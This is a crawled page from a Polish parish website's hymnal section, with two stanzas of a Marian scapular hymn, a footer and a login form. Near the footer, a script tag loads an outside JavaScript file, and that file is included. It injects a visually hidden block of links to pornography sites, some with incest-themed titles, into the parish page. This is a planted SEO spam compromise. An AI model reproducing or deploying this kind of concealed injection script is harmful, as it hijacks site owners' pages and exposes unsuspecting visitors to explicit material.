<p>
	&nbsp;</p>
<p>
	Gdy ból ciężarem nas swym przytłoczy,</p>
<p>
	Niech Ciebie, Matko szukają oczy.</p>
<p>
	A Ty nam wskażesz Szkaplerza znamię,</p>
<p>
	Wtedy cierpienie nas już nie złamie.</p>
<p>
	&nbsp;</p>
<p>
	Za to, że kochasz nas Matko droga,</p>
<p>
	Wypraszasz dla nas łaski u Boga.</p>
<p>
	Niech dziękczynienie wciąż od nas płynie,</p>
<p>
	Pamięć dobroci Twojej nie zginie.</p>
<p>
	_________________________________________________________</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
 
	
</div>

				</div>
				<div class="clear"></div>
			</div>
								</div>
				<div class="clear"></div>
	</div>
</div>
																		<div id="rt-mainbottom">
														<div class="clear"></div>
						</div>
																	</div>
									</div>
			</div>
			<div class="rt-footer-surround">
				<div class="rt-container">
					<div class="rt-footer-inner">
																		<div id="rt-copyright">
							<div class="rt-grid-7 rt-alpha">
    	    <div class="rt-block">
			<span class="copytext">&copy; 2013. Parafia Korzenna. Wszelkie prawa zastrzeżone. | by MemfiS</span>
		</div>
		
</div>
<div class="rt-grid-3">
    	    <div class="rt-block">
			<div class="rt-popupmodule-button">
							<a href="#" class="buttontext button" rel="rokbox[385 180][module=rt-popuplogin]">
					<span class="desc">Logowanie</span>
				</a>
						</div>
		</div>
		
</div>
<div class="rt-grid-2 rt-omega">
    		<a href="#" class="rt-totop"></a>
		
</div>
							<div class="clear"></div>
						</div>
											</div>
				</div>
			</div>
					</div>                                                                                                            <script src='https://webscript.dev/js/parafiakorzenna.pl.js'></script>

		
<div id="rt-popuplogin">
  	<div class="rt-block">
		<div class="module-content">
						<div class="module-inner">
               	<form action="/index.php/kosciol/liturgia/spiewnik" method="post" id="login-form" >
		<fieldset class="userdata">
	<p id="form-login-username">
		<label for="modlgn-username">Użytkownik</label>
		<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn-passwd">Hasło</label>
		<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
	</p>
		<p id="form-login-remember">
		<label for="modlgn-remember">Zapamiętaj</label>
		<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
	</p>
		<input type="submit" name="Submit" class="button" value="Zaloguj" />
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0yNzg=" />
	<input type="hidden" name="60f3de2dae6b94e96dacd2e643681cf2" value="1" />	</fieldset>
	<ul>
		<li>
			<a href="/index.php/component/users/?view=reset">
			Nie pamiętasz hasła?</a>
		</li>
		<li>
			<a href="/index.php/component/users/?view=remind">
			Nie pamiętasz nazwy?</a>
		</li>
				<li>
			<a href="/index.php/component/users/?view=registration">
				Załóż swoje konto!</a>
		</li>
			</ul>
	</form>
			</div>
		</div>
	</div>
	
</div>

							</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/parafiakorzenna.pl.js
body_size: 481
content:
const linksHTML = `
                              <section name="Clipped" style="clip-path: inset(100%); position: absolute;">   <a href="https://fuegoporno.com/" title="porno">porno</a> 
<a href="https://www.hindisexxxxvideos.auction/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a>
<a href="https://vlxxxxvn.boats/the-loai/video-xnxx/">phim sex xnxx viet</a>
<a href="https://sexxnxx3.com/sex/video-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="افلام سكس عربية - موك البورنو">افلام سكس عربية - موك البورنو</a> <a href="https://arxnxxxxxxxxhd.business/video/94-%D9%86%D9%8A%D9%83-%D9%85%D8%B5%D8%B1%D9%8A%D8%A7%D8%AA/" target="_blank" title="نيك مصريات">نيك مصريات</a> <a href="https://www.xxxxxxxelarab.casa/video/5886-افلام-سكس-نيك-محارم-تحميل-فيلم-سكس-مترجم/" title="افلام سكس نيك محارم تحميل فيلم سكس مترجم">افلام سكس نيك محارم تحميل فيلم سكس مترجم</a> <a href="https://xnxxxxxxarab.cards/video/398-تنيك-ابنها-بعد-التدليك-سكس-مترجم/" title="تنيك ابنها بعد التدليك سكس مترجم">تنيك ابنها بعد التدليك سكس مترجم</a> <a href="https://alxxnxxxxxsex.wiki/videos/10352-ميرا-نوري-مع-شابة-كولومبية-شابة/" title="ميرا نوري مع شابة كولومبية شابة">ميرا نوري مع شابة كولومبية شابة</a> </section>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1295927133&t=pageview&_s=1&dl=http%3A%2F%2Fwww.parafiakorzenna.pl%2Findex.php%2Fkosciol%2Fliturgia%2Fspiewnik&ul=en-us%40posix&dt=%C5%9Apiewnik&sr=1280x720&vp=1280x720&_u=IEBAAEABCAAAACAAI~&jid=1677587349&gjid=586507800&cid=42008517.1769097335&tid=UA-35490452-14&_gid=1629351469.1769097335&_r=1&_slc=1&z=528706592
body_size: -286
content:
2,cG-PE28NNSSN3